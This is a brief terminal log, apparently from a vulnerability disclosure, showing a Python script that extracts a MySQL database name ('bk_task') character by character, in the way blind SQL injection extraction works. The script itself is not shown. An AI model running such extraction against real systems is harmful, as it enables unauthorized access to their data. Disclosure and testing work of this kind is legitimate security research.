 [root@server120 tmp]# python 1.py
[11:39:21] Start to retrive MySQL database()
[scan in progress] b
[scan in progress] bk
[scan in progress] bk_
[scan in progress] bk_t
[scan in progress] bk_ta
[scan in progress] bk_tas
[scan in progress] bk_task
www.wooyun.org
database() is bk_task